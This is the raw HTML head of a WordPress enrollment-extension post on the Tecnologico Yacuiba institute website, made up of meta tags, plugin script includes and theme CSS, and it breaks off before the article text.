

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ity.edu.bo/ampliamos-las-inscripciones/
body_size: 16019
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
<title>Ampliamos las inscripciones | Tecnologico Yacuiba</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ity.edu.bo/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ity.edu.bo/wp-content/themes/university/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.ity.edu.bo/wp-content/themes/university/css/ie.css" />
<![endif]-->
<style type="text/css" >
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(https://www.ity.edu.bo/wp-content/uploads/2017/09/logowebx2.png) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
	}
</style>
	<meta property="og:image" content="https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones.jpg"/>
	<meta property="og:title" content="Ampliamos las inscripciones"/>
	<meta property="og:url" content="https://www.ity.edu.bo/ampliamos-las-inscripciones/"/>
	<meta property="og:site_name" content="Tecnologico Yacuiba"/>
	<meta property="og:type" content=""/>
	<meta property="og:description" content=""/>
	<meta property="description" content=""/>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tecnologico Yacuiba &raquo; Feed" href="https://www.ity.edu.bo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnologico Yacuiba &raquo; Feed de los comentarios" href="https://www.ity.edu.bo/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ity.edu.bo\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ity.edu.bo/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ity.edu.bo/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://www.ity.edu.bo/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ity.edu.bo/wp-content/themes/university/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ity.edu.bo/wp-content/themes/university/fonts/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.ity.edu.bo/wp-content/themes/university/js/owl-carousel/owl.carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://www.ity.edu.bo/wp-content/themes/university/js/owl-carousel/owl.theme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ity.edu.bo/wp-content/themes/university/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.ity.edu.bo/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.ity.edu.bo/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ity.edu.bo/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.ity.edu.bo/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"es_ES","version":"v2.4","fb_id":"334266990353275","ajaxurl":"https:\/\/www.ity.edu.bo\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://www.ity.edu.bo/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ity.edu.bo/wp-json/wp/v2/posts/2317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ity.edu.bo/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.ity.edu.bo/ampliamos-las-inscripciones/" />
<link rel='shortlink' href='https://www.ity.edu.bo/?p=2317' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ity.edu.bo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ity.edu.bo%2Fampliamos-las-inscripciones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ity.edu.bo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ity.edu.bo%2Fampliamos-las-inscripciones%2F&#038;format=xml" />
<meta property="fb:app_id" content="334266990353275" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel='prev' title='CAPACITACIÓN EN EMPRENDIMIENTO Y MARKETING' href='https://www.ity.edu.bo/capacitacion-en-emprendimiento-y-marketing/' />
<link rel='next' title='Aún estás a tiempo' href='https://www.ity.edu.bo/aun-estas-a-tiempo/' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ity.edu.bo/wp-content/uploads/2017/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.ity.edu.bo/wp-content/uploads/2017/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ity.edu.bo/wp-content/uploads/2017/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.ity.edu.bo/wp-content/uploads/2017/09/favicon.png" />
<!-- custom css -->
				<style type="text/css">    .main-color-1, .main-color-1-hover:hover, a:hover, a:focus,
    header .multi-column > .dropdown-menu>li>a:hover,
    header .multi-column > .dropdown-menu .menu-column>li>a:hover,
    #main-nav.nav-style-2 .navbar-nav>li:hover>a,
    #main-nav.nav-style-2 .navbar-nav>.current-menu-item>a,
    #main-nav.nav-style-3 .navbar-nav>li:hover>a,
    #main-nav.nav-style-3 .navbar-nav>.current-menu-item>a,
    .item-meta a:not(.btn):hover,
    .map-link.small-text,
    .single-u_event .event-info .cat-link:hover,
    .single-course-detail .cat-link:hover,
    .related-event .ev-title a:hover,
    #checkout-uni li.active a,
    .woocommerce-review-link,
    .woocommerce #content div.product p.price,
    .woocommerce-tabs .active,
    .woocommerce p.stars a, .woocommerce-page p.stars a,
    .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price,
    .woocommerce .uni-thankyou-page .order_item .product-name,
    .woocommerce .uni-thankyou-page .addresses h3,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a,
    li.bbp-topic-title .bbp-topic-permalink:hover, #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a, #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,
    #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover:before, #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover:before,
    #bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name,
    .bbp-topic-meta .bbp-topic-started-by a,
    div.bbp-template-notice a.bbp-author-name,
    #bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name,
    #bbpress-forums #bbp-user-wrapper h2.entry-title,
    .bbp-reply-header .bbp-meta a:hover,
    .member-tax a:hover,
    #bbpress-forums #subscription-toggle a,
    .uni-orderbar .dropdown-menu li a:hover,
    .main-menu.affix .sticky-gototop:hover{
        color:#00aced;
    }
    .related-item .price{color:#00aced !important;}
    .main-color-1-bg, .main-color-1-bg-hover:hover,
    input[type=submit],
    table:not(.shop_table)>thead, table:not(.shop_table)>tbody>tr:hover>td, table:not(.shop_table)>tbody>tr:hover>th,
    header .dropdown-menu>li>a:hover, header .dropdown-menu>li>a:focus,
    header .multi-column > .dropdown-menu li.menu-item:hover,
	header .multi-column > .dropdown-menu .menu-column li.menu-item:hover,
    .un-icon:hover, .dark-div .un-icon:hover,
    .woocommerce-cart .shop_table.cart thead tr,
    .uni-addtocart .add-text,
    .event-classic-item .item-thumbnail:hover a:before,
    .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span,
    .course-list-table>tbody>tr:hover>td, .course-list-table>tbody>tr:hover>th,
    .project-item:hover .project-item-excerpt,
    .navbar-inverse .navbar-nav>li>a:after, .navbar-inverse .navbar-nav>li>a:focus:after,
    .topnav-sidebar #lang_sel_click ul ul a:hover,
    div.bbp-submit-wrapper .button,
	.topnav-sidebar #lang_sel ul ul a:hover{
        background-color:#00aced;
    }
    #sidebar .widget_nav_menu  #widget-inner ul li a:hover,
    .main-color-1-border{
        border-color:#00aced;
    }
    .btn-primary, .un-button-2, .un-button-2-lg,
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, 				    .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,
    .woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
    .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover,
    .wpb_wrapper .wpb_toggle:hover, #content .wpb_wrapper h4.wpb_toggle:hover, .wpb_wrapper #content h4.wpb_toggle:hover,
	.wpb_wrapper .wpb_toggle_title_active, #content .wpb_wrapper h4.wpb_toggle_title_active, .wpb_wrapper #content h4.wpb_toggle_title_active{
    	background-color: #00aced;
    	border-color: #00aced;
    }
    .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale,
    .single-product.woocommerce .images span.onsale, .single-product.woocommerce-page .images span.onsale,
    #sidebar .widget_nav_menu  #widget-inner ul li a:hover,
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, 				    .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,
    .woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
    .main-menu.affix .navbar-nav>.current-menu-item>a,
    .main-menu.affix .navbar-nav>.current-menu-item>a:focus,
    #bbpress-forums li.bbp-header,
    #bbpress-forums div.bbp-reply-author .bbp-author-role,
    #bbp-search-form #bbp_search_submit,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li:hover,
    #main-nav .main-menu.affix .navbar-nav>li:hover>a{
        background:#00aced;
    }
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, 	    
